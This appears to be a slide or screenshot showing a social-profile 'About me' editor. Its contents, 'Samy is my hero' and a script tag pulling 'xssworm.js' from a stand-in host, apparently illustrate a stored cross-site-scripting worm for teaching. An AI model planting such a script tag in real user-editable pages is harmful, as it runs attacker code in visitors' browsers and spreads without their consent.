 About me
Embed content Visual editor
Samy is my hero
<script type="text/javascript"
src="http://www.example.com/xssworm.js">
</script>
Public